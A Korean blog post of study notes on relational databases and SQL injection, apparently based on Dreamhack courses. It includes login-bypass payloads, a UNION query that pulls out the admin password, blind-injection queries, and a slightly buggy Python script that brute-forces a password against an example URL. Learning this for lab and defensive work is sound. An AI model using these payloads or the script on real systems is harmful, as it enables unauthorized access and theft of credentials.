1. Background: Relational DBMS

1. 데이터베이스 기본 개념과 DBMS - By L.M.S

1. 데이터베이스 필요성 더보기 💡KEYWORD - 데이터베이스 필요성 - 데이터베이스 정의와 특성 - 데이터와 데이터베이스 - DBMS, 데이터베이스 관리 시스템 데이터란? DATA : 현실 세계에 있는 모든

dystopia050119.tistory.com

관계형 데이터베이스란?

관계형 데이터베이스의 정의와 이를 비즈니스에 이용하는 방법을 알아봅니다.

www.oracle.com

[database] 관계형 DB와 비관계형 DB의 차이점

안녕하세요~ 오늘은 관계형 데이터베이스와 비관계형 데이터베이스에 대해 알아보겠습니다. 관계형 DB 일반적으로 우리가 배워왔던 Mysql, Oracle, Mssql 같은 고전적인 데이터베이스를 관계형 데

newehblog.tistory.com

여기서부터 정리된 내용을 보시면 앵간해선 바로 이해하고 응용할 수 있을거예요

천천히 순서대로 들어보세요.. 아직 귀찮아서 정리를 다 안 했지만 다 해봐야죠..

그리고 위에 2개의 링크는 참고 자료로써 아래 2개를 보시면 어느정도 알듯 하네요

키워드

- 데이터베이스: 데이터가 저장되는 공간

- DBMS: 데이터베이스를 관리하는 어플리케이션

- RDBMS: 테이블 형태로 저장되는 관계형 DBMS

- SQL: RDBMS와 상호작용할 때 사용되는 언어

2. ServerSide: SQL Injection

위에 보시면 DBMS와 DB의 구동원리를 이해했을거라고 믿어요..

그럼 본격적으로 SQL Injection에 대하여 알아볼까요?

아래 예제를 보면서 SQL문을 활용하여 임의 문자열(명령어)를 삽입하는 행위가 SQL Injection!

위와 같은 문제가 발생하면 조작된 쿼리로 인증을 우회하거나, DB의 정보를 유출할 수 있습니다.

/*

아래 쿼리 질의는 다음과 같은 의미를 가지고 있습니다.

- SELECT: 조회 명령어

- *: 테이블의 모든 컬럼 조회

- FROM accounts: accounts 테이블 에서 데이터를 조회할 것이라고 지정

- WHERE user_id='dreamhack' and user_pw='password': user_id 컬럼이 dreamhack이고, user_pw 컬럼이 password인 데이터로 범위 지정

즉, 이를 해석하면 DBMS에 저장된 accounts 테이블에서 이용자의 아이디가 dreamhack이고, 비밀번호가 password인 데이터를 조회

*/

SELECT * FROM accounts WHERE user_id='dreamhack' and user_pw='password'그리고 바로 아래는 SQL Injection으로 조작된 쿼리문의 예시입니다.

잘 살펴보면, user_pw 조건문이 사라진 것을 확인 할 수 있습니다.

조작된 쿼리를 통해 질의하면 DBMS는 ID가 admin의 계정의 비번 비교 X

해당 계정의 정보를 반환하기에 이용자는 admin계정으로 로그인할 수 있겠죠

Simple SQL Injection

저희는 그럼 인증 우회에 사용할 수 있는 것을 배워으니까 실습해봅시다.

Dreamhack.. ID와 PW를 입력받고 조회 쿼리를 생성 및 실행합니다.

실습 모듈에서 사용하는 user_table은 다음과 같이 구현되어 있습니다.

| uid | upw |

| guest | guest |

| admin | ??? |

실습 모듈의 목표는 쿼리 질의를 통해 admin 결과를 반환하는 것입니다.

실습 모듈에서 사용하는 쿼리문의 경우, 이용자의 입력값을 문자열로 나타내기 위해 ' 문자 사용!

여기서 이용자의 입력값이 SQL 구문으로 해석되기 위해 ' 문자를 입력하는 방법도 존재함

uid에 admin' or '1을 입력하고, 비번을 입력 X 생성되는 쿼리문은 다음과 같습니다.

SELECT * FROM user_table WHERE uid='admin' or '1' and upw='';쿼리문을 살펴보면 두 개의 조건으로 나눠볼 수 있습니다.

첫번째론 uid='admin' or '1'의 경우는 앞에는 데이터가 뒤에는 True를 반환

즉, 뒤에 있는 and upw='';를 확인할 필요없이 참을 반환한답니다.

SELECT * FROM user_table WHERE uid='admin'-- ' and upw='';다시 말하면 uid가 "admin"인 데이터를 반환하기에 관리자계정으로 로그인이 가능한 점

이 외에도, 주석(--, #, /**/)사용하는 등 다양한 방법이 존재한답니다.

진짜 강추!

SQL injection cheat sheet | Web Security Academy

This SQL injection cheat sheet contains examples of useful syntax that you can use to perform a variety of tasks that often arise when performing SQL ...

portswigger.net

W3school - 전체적인 웹 공부엔 좋음(Dreamhack 추천)

SQL UNION Operator

W3Schools offers free online tutorials, references and exercises in all the major languages of the web. Covering popular subjects like HTML, CSS, JavaScript, Python, SQL, Java, and many, many more.

www.w3schools.com

위에 사이트는 정말 좋은 참고 자료 강추합니다.(참고로 이건 SQL Injection 우회 코드)

더 많이 존재하기에 여러가지 수단이 있겠죠?



제가 한 방식 : admin' UNION SELECT upw from user_table where uid='admin' or '1

결과는 아래에..



Blind SQL Injection

위의 공격은 인증 우회 이외에도 DB의 data를 알 수 있었습니다.

일종에 해당 정보만 직관적으로 알려주기에 사용되는 공격기법인 Blind SQL Injection!

스무고개와 유사한 방식으로 데이터를 알아낼 수 있어요

질의 결과를 이용자가 화면에서 직접 확인이 불가할 때 참/거짓 반환 결과로

데이터를 획득하는 공격 기법을 Blind SQL Injection 기법이라고 합니다!



Blind SQL Injection 공격 쿼리

# 첫 번째 글자 구하기 (아스키 114 = 'r', 115 = 's'')

SELECT * FROM user_table WHERE uid='admin' and ascii(substr(upw,1,1))=114-- ' and upw=''; # False

SELECT * FROM user_table WHERE uid='admin' and ascii(substr(upw,1,1))=115-- ' and upw=''; # True

# 두 번째 글자 구하기 (아스키 115 = 's', 116 = 't')

SELECT * FROM user_table WHERE uid='admin' and ascii(substr(upw,2,1))=115-- ' and upw=''; # False

SELECT * FROM user_table WHERE uid='admin' and ascii(substr(upw,2,1))=116-- ' and upw=''; # True

위 코드는 Blind SQL Injection 공격 시에 사용할 수 있는 쿼리입니다.

쿼리를 살펴보면 세개의 조건을 살펴보기 전에 ascii와 substr 확인합시다

ascii

전달된 문자를 아스키 형태로 반환하는 함수로써,

예로 ascii('a')를 실행하면 'a' 문자의 아스키 값인 97이 반환됨

substr

해당 함수에 전달되는 인자와 예시는 다음과 같습니다.

해당 함수는 문자열에서 지정한 위치부터 길이까지의 값을 가져옴

substr(string, position, length)

substr('ABCD', 1, 1) = 'A'

substr('ABCD', 2, 2) = 'BC'위 공격 쿼리의 설명은 굳이 필요 없을 거 같으니까 생략할께요

Blind SQL Injection attack script

이 공격은 한 바이트씩 비교 공격하는 방식으로 다른 공격에 비해 많은 시간이 요구됨

이런 문제를 해결하기 위해선 자동화하는 스크립트를 작성해야겠죠

공격 스크립트를 작성하기에 앞서 유용한 lib를 알아봅시다.

파이썬은 HTTP 통신을 위한 다양한 모듈이 존재하는데 대표적으론 requests 모듈이 있죠

해당 모듈은 다양한 메소드를 이용 요청을 보내고 응답 또한 확인이 가능해요

requests 모듈 GET 예제 코드

import requests

url = 'https://dreamhack.io/'

headers = {

'Content-Type': 'application/x-www-form-urlencoded',

'User-Agent': 'DREAMHACK_REQUEST'

}

params = {

'test': 1,

}

for i in range(1, 5):

c = requests.get(url + str(i), headers=headers, params=params)

print(c.request.url)

print(c.text)requests.get은 GET 메소드를 사용해 HTTP 요청을 보내는 함수로,

URL과 Header, Parameter와 함께 요청을 전송할 수 있습니다.

requests 모듈 POST 예제 코드

import requests

url = 'https://dreamhack.io/'

headers = {

'Content-Type': 'application/x-www-form-urlencoded',

'User-Agent': 'DREAMHACK_REQUEST'

}

data = {

'test': 1,

}

for i in range(1, 5):

c = requests.post(url + str(i), headers=headers, data=data)

print(c.text)HTTP의 POST 메소드 통신을 하는 예제 코드입니다.

requests.post는 POST 메소드를 사용해 HTTP 요청을 보내는 함수로,

URL과 Header Body와 함께 요청을 전송할 수 있습니다.

Python Requests Module

W3Schools offers free online tutorials, references and exercises in all the major languages of the web. Covering popular subjects like HTML, CSS, JavaScript, Python, SQL, Java, and many, many more.

www.w3schools.com

더 자세한 내용은 위에 링크에서 requests 함수의 모듈 문서에서 확인해주세요

Blind SQL Injection attack script write

위에서 다룬 예제로 공격을 시도한다고 가정하면..

먼저 아스키 범위 중 이용자가 입력할 수 있는 모든 문자의 범위를 지정해야해요

예로 비번의 경우 알파벳과 숫자 그리고 특수문자로 범위를 나타내면(32-126)까지 생각해야하죠

위에서 고려한 부분을 작성한게 아래와 같습니다. 살펴보면..

#!/usr/bin/python3

import requests

import string

url = 'http://example.com/login' # example URL

params = {

'uid': '',

'upw': ''

}

# abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}~

tc = string.ascii_letters + string.digits + string.punctuation

query = ''' admin' and ascii(substr(upw,{idx},1))={val}-- '''

password = ''

for idx in range(0, 20):

for ch in tc:

params['uid'] = query.format(idx=idx, val=ord(ch)).strip("\n")

c = requests.get(url, params=params)

print(c.request.url)

if c.text.find("Login success") != -1:

password += chr(ch)

break

print(f"Password is {password}")string — 일반적인 문자열 연산 — Python 3.10.8 문서

string — 일반적인 문자열 연산 소스 코드: Lib/string.py 문자열 상수 이 모듈에 정의된 상수는 다음과 같습니다: string.ascii_letters 아래에 나오는 ascii_lowercase와 ascii_uppercase 상수를 이어붙인 것입니다

docs.python.org

코드 분석 부분은 음.. 할까요? 앞에서 많이 했고 해당 링크들 보시면 금방 아실 수 있어서..

넘어갈께요 그럼 여기서 끝

참고 자료

Background: Relational DBMS

이 코스에서는 관계형 데이터베이스 관리 시스템과 SQL에 대해 알아봅니다.

dreamhack.io

ServerSide: SQL Injection

이 코스에서는 서버 사이드 공격인 SQL Injection에 대해 설명합니다.

dreamhack.io

SQL injection cheat sheet | Web Security Academy

This SQL injection cheat sheet contains examples of useful syntax that you can use to perform a variety of tasks that often arise when performing SQL ...

portswigger.net

참고 이미지

ServerSide: SQL Injection

이 코스에서는 서버 사이드 공격인 SQL Injection에 대해 설명합니다.

dreamhack.io

'🌆│Web_Study > 📘│Dreamhack_Hacking' 카테고리의 다른 글

| ClientSide: CSRF (0) | 2022.06.23 |

|---|---|

| ClientSide: XSS (0) | 2022.06.21 |

| Mitigation: Same Origin Policy (0) | 2022.06.20 |

| http vs https (0) | 2022.05.25 |